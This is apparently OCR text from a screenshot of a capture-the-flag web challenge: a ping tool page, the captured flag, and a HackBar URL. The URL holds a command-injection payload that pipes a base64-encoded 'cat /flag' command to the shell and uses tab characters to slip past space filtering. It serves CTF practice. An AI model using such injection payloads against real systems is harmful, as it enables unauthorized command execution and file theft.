 PING
其他功能待开发
Url
GO
FLAG{cd2dfe77-2db5-4ef2-874f-bef935842133}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://6f07835a-4d09-4961-9fcd-2f2566ea9e54.node1.hackingfor.fun
/index.php?url=127.0.0.1|echo%09Y2F0IC9mbGFn|base64%09-d|sh&GO=GO
Split URL
Execute